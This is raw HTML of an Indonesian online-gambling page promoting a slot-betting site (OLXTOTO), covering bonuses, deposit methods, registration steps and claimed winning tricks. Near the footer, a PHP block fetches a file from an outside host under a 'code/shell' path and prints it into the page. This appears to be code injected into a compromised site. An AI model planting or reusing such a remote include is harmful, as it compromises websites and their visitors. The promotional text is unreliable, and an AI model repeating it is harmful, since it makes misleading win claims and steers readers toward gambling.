			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-750 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-750" class="posts-entry fbox post-750 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sejangkung</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:28:12+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja sudah tahu dengan bandar Slot gacor di mama di bandar ini juga sudah pasti Anda bisa main Slot lewat cara online. Bahkan juga bukan itu saja karena oleh masuk serta main di website ini juga akan dapat mendapati sangat banyak keuntungan.</p>
<p>Kemungkinan di sini Anda belum demikian memahami apa keuntungan yang berada di situs yang satu berikut. Meskipun sebenarnya benar-benar di sini juga Anda menjadi pemain perlu mengetahui keuntungan apa yang hendak diperoleh berikut pula perihal apa data menarik dari bandar Slot online ini.</p>
<h3>Marilah bergaul kembali lebih dekat sama bandar Slot gacor</h3>
<p>Buat Anda yang mau ketahui terkait situs ini semakin banyak pastilah ada begitu banyak data yang sebaiknya dicari tahu di sini. Anda pasti ingin tahu kan dengan data apa di web ini dan yok baca saja sedetailnya berikut:</p>
<h3>Keunggulan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di website ini lantas tentunya ada banyak kelebihan yang dapat didapat didalamnya. Akan tetapi betul-betul untuk perihal yang berikut jarang sekali didapati oleh beberapa pemain.</p>
<p>Dengan masuk dan main didalamnya pasti mendapati Live Dukungan 24 jam tiap harinya lewat LiveChat bahka Whatsapp. Ini yaitu suatu sarana konsumen profesional yang bakal siap memberikan dukungan Anda.</p>
<h3>Apakah itu bandar Slot gacor?</h3>
<p>Anda juga sebelum saat masuk di site ini pun harus mengetahui berkaitan apa itu yang dimaksud dengan bandar Slot online gacor yang jarang-jarang didapati. Bandar Slot ini sudah pasti sebagai satu diantaranya tempat yang siapkan games Slot.</p>
<p>Untuk waktu ini tentunya games ini bertambah popular karena entengnya mainkan permainan ini . Maka, tidaklah aneh jika ada begitu banyak orang yang pengin masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang popular</h3>
<p>Sesudah Anda masuk dan main di site ini juga tentu Anda pun harus ketahui satu soal mengenai website ini. Di sini juga udah disajikan provider yang paling gacor dan yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Permainan<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Kenal pemahaman RTP di bandar Slot gacor</h3>
<p>Waktu Anda masuk di website ini juga juga kenalan dengan makna yang kemungkinan sedikit asing di bandar ini. Contohnya RTP yang kerap sangat banyak disebut di website ini. Untuk Anda yang mau ketahui kalau RTP ini sebagai ringkasan dari return to player.<br />
RTP ini ialah istilah untuk sebuah permainan Slot online yang gacor yang bisa siap memberikan tambahan kemenangan yang paling. Umumnya permainan di bandar ini miliki RTP di atas 95% yang benar-benar besar bila diperbandingkan games lainnya dalam web lain.</p>
<h3>Pemahaman rebate di bandar Slot gacor</h3>
<p>Kebanyakan di permainan Slot akan ada arti rebate yang kemungkinan Anda lantas belum demikian mengerti. Rebate ini merupakan istilah buat hadiah yang kan terus diberikan tiap-tiap minggu yang disebutkan bonus mingguan atau kerap disebutkan kontan back.<br />
Langkah deposit di bandar Slot gacor</p>
<p>Anda yang pengin bermain di blog ini juga sudah pasti bakal cari tahu model apa yang hendak dipakai di bandar ini. Misalkan untuk deposit saja pastinya dapat pakai E-Money seperti OVO, DANA dan Go pay.<br />
Bukan itu saja sebab di web ini juga pasti Anda dapat gunakan bank. Adapun bank yang dipakai dapat dengan BCA, MANDIRI, BNI dan BRI.</p>
<h3>Teknik bisa jekpot di bandar Slot gacor</h3>
<p>Banyak orang-orang yang masuk serta main di sini memanglah bukan cuman buat main saja. Sebab di web ini juga mau bisa jekpot biar banyak mendapati keuntungan. Tetapi, yang ingin bisa jekpot di web-site ini perlu pakai skema Slot gacor.</p>
<h3>Peroleh keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya segera bisa mendapat banyak keuntungan. Tapi, telah ketahui tidak bisa bisa keuntungan apa serta yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk dan main di bandar Slot gacor juga tentu Anda akan memperoleh sangat banyak bonus. Mau tahu ada bonus apa dan yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Buat Anda yang mau masuk di bandar ini pastilah mesti tahu berapakah depositnya dahulu. Sudah pasti di sini lantas siapkan deposit yang murah adalah cuman 10K. Asumsikan hanya cukup 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang sangat populer<br />
Sebelumnya Anda bakal masuk serta main di blog ini juga pastinya pula benar-benar memberinya banyak provider yang gacor. Bukan itu saja, sebab memang seluruh provider yang dikasihkan tenar sebagaimana berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Games Slot yang simpel raih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini juga mungkin saja sedang menanyakan ada permainan apa yang ringan gacor. Ingin mengetahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana langkah mendaftar di bandar Slot gacor</h3>
<p>Begitu banyak info yang telah Anda pahami juga apa mengenai games yang gacor. Barangkali Anda lantas pasti berkemauan buat selekasnya masuk dan memainkan. Tetapi, awalnya sudah pasti butuh daftar sebagai berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Telpon seluler.<br />
•Kemudian Anda dapat berada di halaman pokok webnya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan bakal ada form register yang harus diisi.<br />
•Sekarang Anda mulai bisa isi data yang mencakup (Nama Pemakai, Alamat E-mail, Kata Password, Verifikasi Kata Password, Nomor Telpon, Mata Uang, Nama / Macam Bank, Nomor Rekening, Nama Rekening, Code Referal (Bila Ada)).<br />
•Pastikan isi seluruhnya kolom di atas memakai data diri Anda yang tepat.<br />
•Jangan lupa buat ceklis sisi kolom kesepakatan.<br />
•Periksa kembali maka dari itu tak ada data yang keliru.<br />
•Jika udah meyakini silahkan click submit.<br />
•Selesai serta saat ini perlu nantikan verifikasi dari faksi bandar Slot gacor jika Anda telah miliki account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga pastinya bakal ada argumen kenapa Anda mesti masuk di bandar ini. Ini pastilah sebab memang didalamnya banyak kelebihan yang bahkan juga ini tak bisa diterima dalam web mana saja.<br />
Apa lantas saja sich kelebihan yang dapat didapat di site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang ringan dijangkau</h3>
<p>Buat Anda yang ingin ketahui apa keunggulannya pastinya ada keluasaan akses kapan pun pula dimanapun. Sampai bandar ini juga bisa tersambung di mobile-phone, Tablet, Notebook juga PC.<br />
Proses daftar yang kurang dari 5 menit saja serta kemudian dapat selekasnya login serta langsung bermain. Bahkan juga bandar ini juga juga siapkan link pilihan yang dapat dicapai kapan pun tanpa masalah internet positif.</p>
<h3>Deposit withdraw serta live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain lantas yang dipunyai oleh bandar ini lantaran udah kerja-sama dengan lebih satu bank lokal misalkan BCA, MANDIRI, BNI dan BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Tapi, tidaklah sampai dari sana sebab bandar ini juga memberinya tambahan langkah deposit OVO, GOPAY, DANA serta Pulsa 24 jam. Layanan di bandar ini juga profesional dan amat ramah, CS pelayanan di sini siap layani keluh kesah sepanjang 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya segera bisa mendapat promosi seperti jekpot yang dapat Anda menjadi anggota baru. Umpamanya di sini Anda bisa dapat welcome bonus 100% yang dapat di-claim pemain untuk peroleh keuntungan berlipat.</p>
<h3>Keamanan serta keamanan terjaga di bandar Slot online</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas terang bakal memperoleh keamanan serta kenyamanan waktu main. Akan tetapi, bukan keamanan waktu main saja lantaran ini termaksud melindungi info pemain maka dari itu tidak menyebar.<br />
Seluruhnya data yang sudah didaftarkan di bandar ini juga pastinya sudah terenkripsi dengan aman. Dengan begitu, tentu ini tidak bisa jatuh ke faksi yang tidak bertanggung-jawab.</p>
<h3>Trik main di bandar Slot gacor agar ringan menang</h3>
<p>Sama seperti yang sudah dijumpai memanglah siapa saja yang masuk serta main di bandar ini lantas arahnya tidak hanya main. Banyak pada mereka yang mempunyai impian mau meraih kemenangan di bandar yang ini hingga harus ketahui langkah mainnya.<br />
Rata-rata banyak pemain pemula belum tahu bagaimanakah caranya masuk dan main didalamnya. Untuk Anda yang mau ketahui apa teknik kemenangannya silahkan langsung baca saja sedetailnya berikut:</p>
<h3>Ketahui watak games di bandar Slot gacor</h3>
<p>Metode untuk dapat meraih kemenangan di bandar ini sudah pasti gampang sebab teknik pertama merupakan mengetahui tiap sifat dalam games itu. Sesungguhnya tiap games di bandar ini juga memiliki varian bermainnya tertentu.</p>
<p>Karena itu, pastilah di sini juga Anda karenanya mesti coba untuk mendalaminya dahulu sebelum waktu dapat mengerjakan taruhan. Disini lantas Anda bisa pula studi bagaimana beberapa langkahnya maka dari itu dapat menang secara mudah.</p>
<h2>Tak boleh tergesa-gesa waktu main di bandar Slot gacor</h2>
<p>Setelah itu ada trik ke-2  untuk Anda yang ingin masuk serta main di bandar ini serta mau menang yakinkan tak main dengan cepat-cepat. Benar-benar games di bandar ini biasanya sangatlah menggiurkan.<br />
Tetapi, di sini juga Anda pun penting dapat mengatur emosi waktu main didalamnya . Maka, dapat mencoba dahulu buat coba management masa yang bagus sebelum waktu lakukan spin di web-site judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodalkan rendah</h3>
<p>Metode yang lain juga kalau memang ingin menang main di bandar ini yakini pakai modal yang rendah dahulu saja . Sehingga, di sini juga tentu sebagai pemain harus cerdas memakai macam betting seperti bet kecil dan bet besar setiap perputaran.<br />
Dengan langkah berikut memang dapat ditetapkan Anda dapat mendapati keuntungan simpel mendapat kemenangan . Sehingga, manalagi untuk pemain pemula seperti Anda harus coba langkah yang ini.</p>
<h3>Main di provider gacor yang terdapat pada bandar Slot gacor</h3>
<p>Juga ada teknik lain agar Anda dapat menang main di bandar ini dengan gampang yakni coba main di provider yang paling gacor. Perihal ini tentu udah diterangkan di atas kalau terdapat beberapa provider gacor seperti pragmatic play, habanero serta masih ada banyak yang lain.<br />
Sehingga usahain kalaupun memang Anda mau menang main di bandar ini tentunya kuncinya dengan main di provider yang gacor. Karena itu, pastilah Anda juga akan dapat menang dengan gampang.</p>
<h3>Putuskan games yang termudah dan gacor di bandar Slot gacor</h3>
<p>Disamping menunjuk provider yang gacor serta buat Anda yang ingin menang sudah pasti penting dapat tentukan mana saja permainan yang paling gacor di site ini. Semisalnya di site ini lantas ada permainan yang ringan menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Sehingga saat sebelum Anda mau jajal permainan lainnya semestinya coba dahulu saja permainan yang berikut. Dengan begitu, untuk dapat menang juga makin ringan dan gacor tentu saja. Ditanggung sehabis ini bakal beberapa keuntungan yang hendak diterima.</p>
<h2>Langkah deposit dan withdraw di bandar Slot gacor</h2>
<p>Langkah mendaftar sudah mengetahui dan langkah main agar raih kemenangan di bandar ini juga pastilah telah mengetahui kan. Seterusnya, sudah pasti di sini juga Anda pun harus mengetahui bagaimana caranya buat dapat deposit dan withdraw. Kemungkinan buat pemain pemula soal ini amat sukar serta yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang mau ketahui trik deposit di bandar ini tentu ringan. Tapi, yang ingin mengetahui dengan jelas dapat baca trik tersebut ini:<br />
•Login dalam web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini juga pastilah Anda memiliki hak tahu bagaimana caranya withdraw untuk melaksanakan penarikan. Akan tetapi banyak yang belum mengetahui serta yok baca secara detail berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw serta click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu cek kembali hingga tidak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah tadi berkaitan apa info berkaitan bandar Slot gacor yang kemungkinan sedikit Anda pahami selaku pemula. Karena telah mengetahui pastinya ini ialah peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-750 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-bonus-terbesar/">Agen Irish Poker 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-irish-poker-2025-resmi/">Situs Agen Irish Poker 2025 Resmi: Panduan Lengkap dan Terpercaya</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
